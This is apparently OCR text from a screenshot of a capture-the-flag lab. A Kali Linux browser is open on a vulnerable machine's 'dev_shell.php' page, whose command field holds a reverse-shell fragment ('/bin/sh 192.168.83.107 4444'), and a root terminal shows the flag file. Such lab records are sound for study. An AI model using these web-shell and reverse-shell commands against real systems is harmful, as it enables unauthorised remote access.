 Applications Places Terminal Sun 19:52 1
Mozilla Firefox
http://192.16...3/robots.txt × http://192.1...ev_shell.php × +
bob@Milburg-High: /
192.168.83.113/dev_shell.php
File Edit View Search Terminal Help
ensive Security Kali Linux Kali Do
NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
root@Milburg-High:/home/bob# cat /flag.txt
CONGRATS ON GAINING ROOT
dev_shell
Command: bin/sh 192.168.83.107 4444
#root
submit
Output:
/var/www/html
Thanks for playing ~c0rruptedb1t
root@Milburg-High:/home/bob# _